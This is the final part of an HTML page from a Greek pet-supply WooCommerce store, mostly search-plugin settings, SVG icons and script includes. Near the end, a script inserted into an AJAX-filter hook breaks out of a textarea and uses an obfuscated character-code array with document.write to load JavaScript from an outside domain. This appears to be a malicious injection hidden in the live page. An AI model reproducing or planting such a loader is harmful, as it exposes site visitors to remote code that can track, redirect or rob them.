history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-22 19:44:05. It took 198 queries executed in 1,468 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->